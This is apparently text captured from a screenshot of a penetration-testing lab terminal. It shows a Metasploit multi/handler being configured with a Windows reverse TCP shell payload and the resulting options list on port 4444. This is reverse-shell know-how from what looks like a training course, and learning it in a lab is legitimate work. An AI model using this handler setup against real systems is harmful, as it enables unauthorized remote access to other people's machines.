 sec560@slingshot: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST                      yes       The listen address (an interface may be
specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >